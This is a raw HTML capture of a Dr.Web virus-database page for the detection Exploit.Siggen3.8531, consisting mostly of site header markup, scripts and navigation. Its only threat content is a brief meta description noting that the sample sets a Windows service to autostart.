

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vms.drweb.ru/virus/?i=23178553
body_size: 17929
content:





    

<!DOCTYPE html>
<!--[if IE     7 ]><html lang="ru" class="x ie ie7 ru"><![endif]-->
<!--[if IE     8 ]><html lang="ru" class="x ie ie8 ru"><![endif]-->
<!--[if IE     9 ]><html lang="ru" class="x ie ie9 ru"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru" class="x jsDisabled- ru"><!--<![endif]-->
<head>
	<!-- Google Tag Manager start ~0613138 COMMON_COUNTER_FIRST_ROW_HEAD -->
<script>
(function (){
    const getCookieValue = (name) => {
        const cookies = document.cookie.split(";");
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(name + "=")) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    };
    const userID = getCookieValue("drwse");
    window.dataLayer = window.dataLayer || [];
    userID && window.dataLayer.push({ userId: userID });
})();
</script>
<!-- Google Tag Manager end ~0613138 COMMON_COUNTER_FIRST_ROW_HEAD -->	<script src="//st.drweb.com/static/js/redir-https.js"></script>
	<script src="//st.drweb.com/static/js/acceptable_browsers_2018.js"></script>
	<script>
		(function() {
			var html = document.documentElement;
			html.className = html.className.replace( ' jsDisabled-', '' )
		}())
	</script>

	<title>Exploit.Siggen3.8531 &mdash; Как быстро найти вирус в вирусной базе антивируса Dr.Web</title>

	<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<![endif]-->
	<meta name="viewport" content="width=device-width, height=device-height, maximum-scale=1.0, minimum-scale=1.0" />
	<meta name="description" content=" Для обеспечения автозапуска и распространения Устанавливает следующие настройки сервисов &amp;#91;&amp;lt;HKLM&amp;gt;\System\CurrentControlSet\Services\ztnqwema.izb&amp;#93; &amp;#39;Start&amp;#39; = &amp;#39;00000002&amp;#39; &amp;#91;&amp;lt;HKLM&amp;gt;\System\CurrentControlSet\Services\ztnqwema.izb&amp;#93; ..." />

	
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Dr.Web" />
	<meta property="og:url" content="https://vms.drweb.ru/virus/?i=23178553" />
	<meta property="og:title" content="Exploit.Siggen3.8531 &mdash; Как быстро найти вирус в вирусной базе антивируса Dr.Web" />
	<meta property="og:description" content=" Для обеспечения автозапуска и распространения Устанавливает следующие настройки сервисов &amp;#91;&amp;lt;HKLM&amp;gt;\System\CurrentControlSet\Services\ztnqwema.izb&amp;#93; &amp;#39;Start&amp;#39; = &amp;#39;00000002&amp;#39; &amp;#91;&amp;lt;HKLM&amp;gt;\System\CurrentControlSet\Services\ztnqwema.izb&amp;#93; ..." />
	<meta property="og:image" content="https://st.drweb.com/static/new-www/favicons/og-drweb-default.jpg?r=1" />
	<meta property="og:image:width" content="968" />
	<meta property="og:image:height" content="504" />

			<!-- there is used META_DESCRIPTION (only meta tags) -->
	
	<!-- icons_full_package -->
	<link
		rel="shortcut icon" type="image/x-icon"
		href="//st.drweb.com/static/new-www/favicon.ico?r=2" />
	<link
		rel="apple-touch-icon" sizes="57x57"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-57x57.png" />
	<link
		rel="apple-touch-icon" sizes="60x60"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-60x60.png" />
	<link
		rel="apple-touch-icon" sizes="72x72"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-72x72.png" />
	<link
		rel="apple-touch-icon" sizes="76x76"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-76x76.png" />
	<link
		rel="apple-touch-icon" sizes="114x114"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-114x114.png" />
	<link
		rel="apple-touch-icon" sizes="120x120"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-120x120.png" />
	<link
		rel="apple-touch-icon" sizes="144x144"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-144x144.png" />
	<link
		rel="apple-touch-icon" sizes="152x152"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-152x152.png" />
	<!-- icons_modern_package -->
	<link
		rel="apple-touch-icon" sizes="180x180"
		href="//st.drweb.com/static/new-www/favicons/apple-touch-icon-180x180.png" />
	<link
		rel="icon" type="image/png" sizes="32x32"
		href="//st.drweb.com/static/new-www/favicons/favicon-32x32.png" />
	<link
		rel="icon" type="image/png" sizes="16x16"
		href="//st.drweb.com/static/new-www/favicons/favicon-16x16.png" />
	<link
		rel="manifest"
		href="//st.drweb.com/static/new-www/favicons/manifest.json" />
	<link
		rel="mask-icon" color="#2e2e2e"
		href="//st.drweb.com/static/new-www/favicons/safari-pinned-tab.svg" />

	<meta name="msapplication-TileColor" content="#7cb51b" />
	<meta name="msapplication-TileImage" content="//st.drweb.com/static/new-www/favicons/mstile-144x144.png" />
	<!-- Force theme color: -->
	<meta name="theme-color" content="#f2f2f2" />
	<!-- ! icons_modern_package -->
	<!-- ! icons_full_package -->

	<link rel="alternate" type="application/rss+xml" title="Все новости компании Dr.Web" href="https://news.drweb.ru/rss/get/?c=5&amp;lng=ru" />

	<!-- styles -->
	<link rel="stylesheet" type="text/css" href="//st.drweb.com/static/js/drweb_user_login_widget_tile_mobi.css" />
	<link rel="stylesheet" type="text/css" href="//st.drweb.com/static/new-www/themes/tiles_mobi/assets/css/tile-mobi-transition.css?r=26" />

	<!--[if lt IE 9]>
	<script>'svg use article section'.replace(/\w+/g,function(n){document.createElement(n)})</script>
	<style>svg,use{display:none;}</style>
	<![endif]-->

	<script src="//st.drweb.com/static/js/jquery-1.7.2.min.js"></script>
	<script src="//st.drweb.com/static/js/jquery.cookie.min.js"></script>
	<script src="//st.drweb.com/static/js/showit/showit.min.js"></script>
	<script src="//st.drweb.com/static/js/qdata/qdata.min.js"></script>
	<script src="//st.drweb.com/static/js/qdata/extensions/pi.js"></script>
	<script src="//st.drweb.com/static/js/switcher/switcher.min.js"></script>
	<script src="//st.drweb.com/static/js/scrollx/scrollx.min.js"></script>
	<script src="//st.drweb.com/static/js/scrollup_button.js"></script>
	<script src="//st.drweb.com/static/js/ec-events.js"></script>
	
	<!-- icons -->
	<script src="//st.drweb.com/static/new-www/themes/tiles_mobi/assets/icons/jquery.icons.min.js?r=7"></script>
	<script>if( window.SvgIcons && SvgIcons.Rev ){ SvgIcons.Rev(5) }</script>
	<!-- popup -->
	<link rel="stylesheet" type="text/css" href="//st.drweb.com/static/js/popup/css/tile.css" />
	<script src="//st.drweb.com/static/js/popup/popup.js?r=2"></script>
	<script>$(function(){$('a.preview').popUp({imgAutoResize:true});});</script>
	<!-- dyn-tree -->
	<script src="//st.drweb.com/static/js/dyn-tree/dyn-tree.js"></script>
	<!-- dyn-tree: data-dyn-mobi-menu -->
	<link rel="stylesheet" type="text/css" href="//st.drweb.com/static/js/dyn-tree/extensions/data-dyn-mobi-menu.css" />
	<script src="//st.drweb.com/static/js/dyn-tree/extensions/data-dyn-mobi-menu.js"></script>
	<!-- lazy load -->
	<script src="//st.drweb.com/static/js/makelazy/makelazy.min.js"></script>
	<script>
		var Lazy = MakeLazy();
		$(function(){
			Lazy.Observe(false, '.CONTENT');
			$('.NAV-case.on_hover').one('mouseenter', function(){
				Lazy.Load(false, this);
			});
		});
	</script>
	<!-- cocss (last) -->
	<script src="//st.drweb.com/static/js/cocss/cocss.min.js"></script>

		<!-- theme/tile_mobi/main_resources.tt start -->

<script src="//st.drweb.com/static/js/jsurl/url.js"></script>
<script src="//st.drweb.com/static/js/change_lng_w_domains_v2.js"></script>
<script src="//st.drweb.com/static/js/old_browser_detection.js"></script>

<script src="//st.drweb.com/static/js/jquery.cookie.min.js" ></script>

<!--
<script src="//st.drweb.com/static/js/elephant/elephant.js?5"></script> 
<link rel="stylesheet" type="text/css" href="//st.drweb.com/static/new-www/buy_elephant/css/buy_elephant_tile.css?1" />
-->

<!-- theme/tile_mobi/main_resources.tt end -->

                <link rel="canonical" href="https://vms.drweb.ru/virus/?i=23178553" />

        <link rel="alternate" href="https://vms.drweb.ru/virus/?i=23178553" hreflang="ru" />
        <link rel="alternate" href="https://vms.drweb.com/virus/?i=23178553" hreflang="en" />
        <link rel="alternate" href="https://vms.drweb.fr/virus/?i=23178553" hreflang="fr" />
        <link rel="alternate" href="https://vms.drweb-av.de/virus/?i=23178553" hreflang="de" />
        <link rel="alternate" href="https://vms.drweb-av.es/virus/?i=23178553" hreflang="es" />
        <link rel="alternate" href="https://vms.drweb-av.it/virus/?i=23178553" hreflang="it" />
        <link rel="alternate" href="https://vms.drweb.co.jp/virus/?i=23178553" hreflang="ja" />
        <link rel="alternate" href="https://vms.drweb.cn/virus/?i=23178553" hreflang="zh" />
        <link rel="alternate" href="https://vms.dataprotection.com.ua/virus/?i=23178553" hreflang="uk" />
        <link rel="alternate" href="https://vms.drweb.com/virus/?i=23178553" hreflang="x-default">

        <link href="https://st.drweb.com/static/js/highlight/default.min.css" rel="stylesheet" type="text/css"/>
    <script src="https://st.drweb.com/static/js/highlight/highlight.min.js"></script>

    <link href="//st.drweb.com/static/new-www/themes/tiles/css/news_arrows_new.css" media="screen" rel="stylesheet" type="text/css"/>
    <script src="//st.drweb.com/static/new-www/themes/tiles/js/vms_arrows.js?v=2" type="text/javascript"></script>
<script>
  hljs.initHighlightingOnLoad();
</script>
<!-- vms_css_resources -->

<link rel="stylesheet" type="text/css" href="https://st.drweb.com/static/new-www/themes/tiles_mobi/assets/css/vms_new_main.css?r=1" />

<!-- vms_css_resources END -->


	
	<script>window['elephant_aj'] = {common:{preftpl:'showit_'}};</script>

	<!-- b4 sns -->
		<!-- after sns -->

	<!-- GA4 -->
	<script src="https://st.drweb.com/static/js/GA4/ga4_lib.js"></script>
	<!--GA4 -->

	<!--review banners-->
	<link rel="stylesheet" href="//st.drweb.com/static/js/review_banners/style.css">
	<!--review banners-->
</head>

<body class="BODYBOX">
	
	<!-- COMMON_COUNTER_FIRST_ROW_BODY -->

<!-- Google Tag Manager (noscript) ~0613138 -->
<noscript></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- COMMON_COUNTER_FIRST_ROW_BODY // -->
	
		<!-- theme/tile_mobi/noscript.tt start -->

<noscript>
	<div class="JsDisabled">
		<strong>Для корректной работы нашего сайта необходимо включить поддержку JavaScript в вашем браузере.</strong>
	</div>
</noscript>

<!-- theme/tile_mobi/noscript.tt end -->

<!-- theme/tile_mobi/old_browser.tt start -->

<div class="OldBrowser" hidden>
	<p class="title"><strong class="noB"><a href="https://www.drweb.ru/old_browser_info/" class="white">Вы используете устаревший браузер!</a></strong></p>
<p class="note">Страница может отображаться некорректно.</p></div>

<!-- theme/tile_mobi/old_browser.tt end -->

<div class="HEAD clearfix">
<!-- theme/tile_mobi/head_pi.tt start -->



<div class="PI container container_cell ztop "
  data-swr-click-outside="hide"
  data-swr-group="header"
  data-swr-click="toggle">

  <div class="PI-wrp PI-wrp_head flex green-head">

    <div class="PI-group PI-group_head flex">
      <a class="PI-itm PI-itm_logo PI-group-itm js-data-dyn flex fxItemsCenter noU" href="https://www.drweb.ru/" data-dyn-mobi-menu="<i data-icon=&quot;#logo-drweb.icon_sizeS.icon_logo:size200x50&quot;></i>">
        <i class="Icon Icon_noEffects icon_sizeS icon_logo black logo-drweb">
          <svg class="Icon-cnt" width="200" height="50">
            <use xlink:href="#logo-drweb"></use>
          </svg>
        </i>
              </a>
  
            <div class="PI-group-itm PI-group-itm_other flex fxItemsCenter">
        <div class="PI-itm PI-itm_other" data-swr-target="protecting">
          <a class="Btn Btn_clean black _viewL_white" data-swr="protecting" data-swr-class-active="-Icon_rotate180" href="#">
            <p class="Btn-body icon icon_right flex fxItemsCenter noMarg">
              <span class="_viewL_none fontS max-content">ПОЛЬЗОВАТЕЛЯМ</span>
  
              <span class="IconSide">
                <i class="Icon" data-icon="#common-arrowDown">
                  <svg class="Icon-cnt" width="25" height="25">
                    <use xlink:href="#common-arrowDown"></use>
                  </svg>
                </i>
              </span>
            </p>
          </a>
                      <div class="PI-case PI-case_other PI-case_new">
              <div class="PI-case-content=">
                <ul class="noList -paddYS noMargB fx fxCol -part_fill">
  <li class="PI-case_li borderB"><a href="https://download.drweb.ru/doc/">Документация</a></li>
  <li class="PI-case_li borderB"><a href="https://download.drweb.ru/">Скачать дистрибутивы</a></li>
  <li class="PI-case_li borderB"><a href="https://support.drweb.ru/">Техническая поддержка</a></li>
  <li class="PI-case_li borderB"><a href="https://products.drweb.ru/register/v4/">Регистрация серийного номера</a></li>
  <li class="PI-case_li borderB"><a href="https://partners.drweb.ru/find_partner/">Найти партнера</a></li>  
</ul>                <a href="#Закрыть" class="PI-case-close" data-swr="protecting" data-swr-click="hide">
                  <i data-icon="#common-cross.gray_1:hidden">Закрыть</i>
                </a>
              </div>
            </div>
                  </div>
      </div>
      
    </div>

    <p class="PI-itm PI-itm_menu">
      <a class="PI-itm_menu-trig js-menu-open" href="#"
      ><b><i></i><i></i><i></i></b></a>
    </p>

        <div class="PI-itm PI-itm_quick">
      <a class="PI-itm_quick-trig" data-swr-group="quick_menu" data-swr-click="toggle" data-swr="menu" href="#"><b><i></i><i></i><i></i></b></a>
      <div class="PI-itm_quick-target" data-swr-click-outside="hide" data-swr-group="quick_menu" data-swr-target="menu">
        <ul class="PI-itm_quick-body">
  <li class="PI-itm_quick-list"><a class="PI-itm_quick-link" href="https://partners.drweb.ru/find_partner/">
    Купить у партнёров
  </a></li>
  <li class="PI-itm_quick-list"><a class="PI-itm_quick-link" href="https://estore.drweb.ru/home/">
    Купить онлайн
  </a></li>
  <li class="PI-itm_quick-list"><a class="PI-itm_quick-link" href="https://support.drweb.ru/">
    Задать вопрос о покупке
  </a></li>
</ul>      </div>
    </div>
    
  </div><div class="PI-wrp PI-wrp_panel">

    <div class="PI-group PI-group_panel">

      <!-- Город -->

<!--<div class="PI-group-itm">
  <div class="PI-separator _viewL_none"></div>
</div>-->


<!-- Заказы -->
<!-- Шаринг -->

<!-- Поиск -->
<div class="PI-group-itm">
  <div class="PI-itm PI-itm_search" data-swr-target="search">
    <a class="PI-icon" data-swr="search" href="#Поиск">
      <i class="Icon" data-icon="#common-search">
        <svg class="Icon-cnt" width="25" height="25">
          <use xlink:href="#common-search">Поиск</use>
        </svg>
      </i>
      <span class="PI-icon-select">
        <i data-icon="#common-arrowDown:hidden"></i>
        <i data-icon="#common-arrowDown.Icon_rotate180:hidden"></i>
      </span>
    </a>
    <div class="PI-case PI-case_search">
      <div class="PI-case-content uppercase">
        <form method="get" action="https://www.drweb.ru/search/" class="relative ztop" id="SearchForm">
          <input type="hidden" name="lng" value="ru">
          <input type="hidden" name="q" id="SearchForm-query">
          <label for="SearchForm-input" class="uppercase noMargY block">
            Поиск по сайту
          </label>
          <p class="InputGroup noRadius noWrap margYS">
            <input class="Input" style="width:268px;" type="text" size="32" value="" autocomplete="off" id="SearchForm-input">
            <button class="Btn Btn_input bg_main_green_2 alignMiddle" type="submit" title="Найти">
              <span class="Btn-body">
                <span class="Btn-text noPadd"><i class="Btn-text" data-icon="#common-search">Найти</i></span>
              </span>
            </button>
            <span class="InputGroup-tooltip bg_gray_7" id="SearchForm-tooltip"></span>
          </p>
        </form>
        <script src="https://st.drweb.com/static/js/quick_search.js"></script>
        <script>
          (function() {

            var $sel = $( '#SearchSelect' ),
                $forma = $( '#SearchForm' ),
                $input = $( '#SearchForm-input', $forma[0] ),
                $query = $( '#SearchForm-query', $forma[0] ),
                hashtagQuickSearch = quickSearch({
                  url: 'https://www.drweb.ru/aj/hashtag/',
                  queryBy: 'term',
                  startTrigger: function(inputVal) {return /^#/.test(inputVal)},
                  queryTrigger: function(inputVal) {return /^#\S{4,}$/.test(inputVal)},
                  onSelect: function(inputVal) {$forma.submit()},
                  parentId: 'SearchForm',
                  inputId: 'SearchForm-input',
                  outputId: 'SearchForm-tooltip',
                  itemPreff: '#',
                  itemClass: 'noTextTransform block cursorPointer paddYC paddXS',
                  itemActiveClass: 'bg_gray_6',
                  resultClass: 'InputGroup-tooltip-body',
                  outputActiveClass: 'InputGroup-tooltip_show',
                  noItemsMsg: '<i class="noTextTransform block paddYC paddXS">Ничего не найдено!</i>'
                });

            $forma
              .on( 'submit', function(){
                $query.val( $input.val().replace( /^#*/, '' ) );
              } );

            $sel
              .on( 'change', function(){

                var ph = $( this.options[this.selectedIndex] ).attr( 'data-placeholder' ) || '';

                // $forma.attr( 'action', this.value );

                $input
                  .off( '.mSearch' )
                  .on( 'focus.mSearch', function(){ if( this.value == ph && ph != '#' ) this.value = '' } )
                  .on( 'blur.mSearch', function(){ if( this.value == '' ) this.value = ph } );

               // switch (this.value) {
               //   case "https://news.drweb.ru/hashtag/":
               //     hashtagQuickSearch
               //       .data({type: 3})
               //       .on();
               //       break;
               //   case "https://www.drweb.ru/pravda/hashtag/":
               //     hashtagQuickSearch
               //       .data({})
               //       .on();
               //       break;
               //   default:
                    hashtagQuickSearch
                      .reset()
                      .off();
                    $input.val( ph );
               // }

                if ($input.val().charAt(0) === '#') {
                  hashtagQuickSearch.update();
                }
                else {
                  $input.val( ph );
                }

              } )
              .change();

          }());
        </script>
      </div>
    </div>
    <div class="PI-itm-tooltip">
      <p class="PI-itm-tooltip-body">
        Поиск
      </p>
    </div>
  </div>
</div>

<!-- Поддержка -->
<div class="PI-group-itm">
  <div class="PI-itm PI-itm_contact" data-swr-target="contact">
    <a class="PI-icon" data-swr="contact" href="#Поддержка">
      <i class="Icon" data-icon="#common-operator">
        <svg class="Icon-cnt" width="25" height="25">
          <use xlink:href="#common-operator">Поддержка</use>
        </svg>
      </i>
      <span class="PI-icon-count defaultNone userAuthBlock" id="support_req_not_closed_icon"></span>
      <span class="PI-icon-select">
        <i data-icon="#common-arrowDown:hidden"></i>
        <i data-icon="#common-arrowDown.Icon_rotate180:hidden"></i>
      </span>
    </a>
    <div class="PI-case PI-case_contact">
      <div class="PI-case-content">
        <span class="uppercase">Круглосуточная поддержка</span>
      </div>
      <div class="userAuthNone">
        <div class="PI-case-content bg_stone_5 -Panel_alignMiddle">
          <div class="Panel Panel_iconSide icon icon_sizeM">
            <div class="Panel-forIcon">
              <i data-icon="#common-info.green_4"></i>
            </div><div class="Panel-content _viewS_margTS">
              <p class="noMarg uppercase"><b>Напишите</b></p>
              <div class="margYS paddRM">
                <a class="Btn margTC noRadius bg_green_4" href="https://support.drweb.ru/support_wizard/" target="_blank">
                  <span class="Btn-body icon icon_right" data-icon="#common-arrowRight">
                    <span class="Btn-text fontS uppercase">Запрос через форму</span>
                  </span>
                </a>
              </div>
            </div>
          </div>
        </div>
        <div class="PI-case-content">
          <p class="noMarg uppercase"><b>Позвоните</b></p>
          <p class="noMargT _viewS_margTS">
            Бесплатно по России:<br class="defaultNone _viewS_block"> <a href="tel:+78003337932" class="fontL alignMiddle noU black">8-800-333-79-32</a>
          </p>
          <a class="b" href="https://support.drweb.ru/show_faq/" target="_blank">ЧаВо</a>
          <span class="inlineBlock margXM">|</span>
          <a class="b uppercase" href="https://forum.drweb.com/" target="_blank">Форум</a>
          <!--<span class="inlineBlock margXM">|</span>
          <a class="b uppercase" href="https://telegram.me/DrWebSupportBot" target="_blank" rel="noopener">Бот самоподдержки</a>
          <span class="IconZoom icon_sizeD alignMiddle">
            <i data-icon="#socnet-tg">Telegram</i>
          </span>-->
        </div>
      </div>
      <div class="defaultNone userAuthBlock">
        <div class="PI-case-content bg_stone_5 fx">

          <div class="col_7 margRM -margYS">
            <p class="uppercase"><b>Напишите</b></p>
            <a class="Btn Btn_block Btn_slim noRadius bg_green_4 margYS" href="https://support.drweb.ru/support_wizard/">
              <span class="Btn-body icon icon_right" data-icon="#selfSupport-faq">
                <span class="Btn-text fontXS uppercase">Задать вопрос в поддержку</span>
              </span>
            </a>
            <ul class="noList">
              <li><a href="https://support.drweb.ru/rules/">Правила обращения</a></li>
              <li><a class="margYC" href="https://support.drweb.ru/show_faq/">Частые вопросы</a></li>
            </ul>
          </div>

          <div class="-margYS">
            <p class="uppercase"><b>Ваши запросы</b></p>
            <ul class="noList">
              <li>Все: <a href="https://www.drweb.ru/user/support/requests/?mode=all" id="support_req_all" target="_blank">
                -
              </a></li>
              <li>Незакрытые: <a href="https://www.drweb.ru/user/support/requests/?mode=not_closed" id="support_req_not_closed" target="_blank">
                -
              </a></li>
              <li id="lastTicketRow" class="defaultNone">Последний: <a href="https://www.drweb.ru/user/support/requests/?mode=all" id="support_req_last_not_closed" target="_blank">
                -
              </a></li>
            </ul>
            <script>
              QData.Ready( 'user', function( data ){
                if( ! data || ! data.authorized ) return;
      
                QData.Ready( 'pi_requests',
                  function( data, api ) // when ready
                  {
                    var notClosedCount = Number(api.CountRequests( [5,52,53], true ));
                    
                    $( '#support_req_all' )
                      .text( api.CountRequests() );
                    
                    $( '#support_req_not_closed' )
                      .text( notClosedCount );
                    
                    if( notClosedCount ) {
                      $( '#support_req_not_closed_tooltip' )
                        .addClass('block');
                      $( '#support_req_not_closed_icon, #support_req_not_closed_tooltip_count' )
                        .text( notClosedCount );
                    }

                    if( data.ticket.updated ) {
                      $( '#support_req_last_not_closed' )
                        .text( data.ticket.updated )
                      $( '#lastTicketRow' ).removeClass( 'defaultNone' );
                      var status_color = '';
                      switch( data.ticket.status ){
                          case 'waiting': status_color = 'red_2'; break
                          case 'closed': status_color = 'black'; break
                          case 'not_closed': break
                          case 'new': break
                      }
                      $( '#support_req_last_not_closed' ).addClass( status_color );
                    }
                  },
                  function( data, api ) // when loading
                  {
                    $( '#support_req_all, #support_req_not_closed, #support_req_last_not_closed' )
                      .html( '<img src="https://st.drweb.com/static/loading_28x4_green.gif" class="alignMiddle" alt="">' );
                  }
                );
              });
            </script>
          </div>

        </div>
        <div class="PI-case-content">
        <p class="uppercase"><b>Позвоните</b></p>
          <p class="noMarg _viewS_margTS">
            Бесплатно по России:<br class="defaultNone _viewS_block"> <a href="tel:+78003337932" class="fontL alignMiddle noU black">8-800-333-79-32</a>
            <!--<span class="paddXS alignMiddle">|</span>
            <a class="alignMiddle inlineBlock" href="skype:drweb.support?call">
              <span class="IconZoom icon_sizeD">
                <i data-icon="#socnet-sk">Skype</i>
              </span>
            </a>-->
            <!--<a class="alignMiddle inlineBlock" href="https://telegram.me/DrWebSupportBot" target="_blank" rel="noopener">
              <span class="IconZoom icon_sizeD">
                <i data-icon="#socnet-tg">Telegram</i>
              </span>
            </a>-->
          </p>
        </div>
      </div>
    </div>
    <div class="PI-itm-tooltip">
      <p class="PI-itm-tooltip-body alignLeft">
        Свяжитесь&nbsp;с&nbsp;нами
        <b class="defaultNone margTS fontXS" id="support_req_not_closed_tooltip">
          Незакрытые&nbsp;запросы:&nbsp;<span class="red" id="support_req_not_closed_tooltip_count"></span>
        </b>
      </p>
    </div>
  </div>
</div>

<!-- Профиль -->
<div class="PI-group-itm">
  <div class="PI-itm PI-itm_profile" data-swr-target="profile">
    <a class="PI-icon" data-swr="profile" href="#Профиль" onclick="drw_login_widget_once(); drw_login_widget_set_place();">
      <i class="Icon" data-icon="#common-profile">
        <svg class="Icon-cnt" width="25" height="25">
          <use xlink:href="#common-profile">Профиль</use>
        </svg>
      </i>
      <span class="PI-icon-stat">
        <i data-icon="#common-tick:hidden"></i>
      </span>
      <span class="PI-icon-select">
        <i data-icon="#common-arrowDown:hidden"></i>
        <i data-icon="#common-arrowDown.Icon_rotate180:hidden"></i>
      </span>
    </a>
    <div class="PI-case PI-case_profile">
      <script>
        window[ 'drw_login_widget_reqdata' ] = { 'style': 'pi_v2', 'caseid': 'case_profile', 'focus': 'drw_site' };
        window[ 'drw_login_widget_set_place' ] = function( place ) {
          if ( typeof loginWidgetFocusInput == 'function' && $( 'html' ).hasClass( 'userNotAuthorized' ) )
            return loginWidgetFocusInput();
          if ( typeof loginWidgetFocusForm == 'function' )
            loginWidgetFocusForm( place );
        }
        window[ 'drw_login_widget_once' ] = function( opt ) {
          if ( opt && opt.focus ) window[ 'drw_login_widget_reqdata' ].focus = opt.focus;
          $.getScript( 'https://st.drweb.com/static/js/auth/widgets/login_pi.js?rev=1' );
        }
      </script>
      <div class="PI-case-content" id="case_profile">
        <div class="alignCenter paddYM">
          <i data-icon="#common-spinner.Icon_spinSteps12.icon_sizeL.main_green_4"></i>
        </div>
      </div>
    </div>
    <div class="PI-itm-tooltip">
      <p class="PI-itm-tooltip-body">
        Профиль
      </p>
    </div>
  </div>
</div>
            <div class="PI-group-itm">
        <div class="PI-separator _viewL_none"></div>
      </div>

      <!-- Язык -->
      <div class="PI-group-itm">
        <div class="PI-itm PI-itm_lng" data-swr-target="lng">
                  <a class="PI-icon" data-swr="lng" href="#Язык">
            <i class="Icon" data-icon="#advant-ubiquitous">
              <svg class="Icon-cnt" width="25" height="25">
                <use xlink:href="#advant-ubiquitous">                  RU                </use>
              </svg>
            </i>
            <span class="PI-icon-select"></span>
          </a>
                  <div class="PI-case PI-case_lng">
            <div class="PI-case-content">
                                              <a  class="PI-case_lng-itm lng_ru">
                  RU                </a>
                                                              <a  href="javascript:drweb_site_change_lng('cn')"  class="PI-case_lng-itm lng_cn">
                  CN                </a>
                                                              <a  href="javascript:drweb_site_change_lng('de')"  class="PI-case_lng-itm lng_de">
                  DE                </a>
                                                              <a  href="javascript:drweb_site_change_lng('en')"  class="PI-case_lng-itm lng_en">
                  EN                </a>
                                                              <a  href="javascript:drweb_site_change_lng('es')"  class="PI-case_lng-itm lng_es">
                  ES                </a>
                                                              <a  href="javascript:drweb_site_change_lng('fr')"  class="PI-case_lng-itm lng_fr">
                  FR                </a>
                                                              <a  href="javascript:drweb_site_change_lng('it')"  class="PI-case_lng-itm lng_it">
                  IT                </a>
                                                              <a  href="javascript:drweb_site_change_lng('ja')"  class="PI-case_lng-itm lng_ja">
                  JP                </a>
                                                              <a  href="javascript:drweb_site_change_lng('kk')"  class="PI-case_lng-itm lng_kk">
                  KZ                </a>
                                                              <a  href="javascript:drweb_site_change_lng('uz')"  class="PI-case_lng-itm lng_uz">
                  UZ                </a>
                                                              <a  href="javascript:drweb_site_change_lng('pl')"  class="PI-case_lng-itm lng_pl">
                  PL                </a>
                                                                                            <a  href="javascript:drweb_site_change_lng('be')"  class="PI-case_lng-itm lng_be">
                  BY                </a>
                                                              <a  href="javascript:drweb_site_change_lng('id')"  class="PI-case_lng-itm lng_id">
                  ID                </a>
                                          </div>
            <a href="#Закрыть" class="PI-case-close" data-swr="lng" data-swr-click="hide">
              <i data-icon="#common-cross.white:hidden">Закрыть</i>
            </a>
          </div>
                    <div class="PI-itm-tooltip">
            <p class="PI-itm-tooltip-body">
              Переключение языка сайта
            </p>
          </div>
                  </div>
      </div>
      
    </div>

  </div>

</div>

<style>
  .PI-case_new {
    border: none;
  }
  .PI-case_other {
    width: auto;
  }
  .PI-case_li a {
    padding-left: 6px;
    text-decoration: none;
    color: #000;
  }
  .PI-case_li:hover {
    background-color: #d4d9dc;
  }
  .PI-case_new .PI-case-close {
    background-color: transparent;
  }
  .logo-marker {
    display: flex;
    gap: 17px;
    margin-right: 40px;
    color: #000;
  }
  .logo-marker__separator {
    border-left: 1px solid #000;
  }
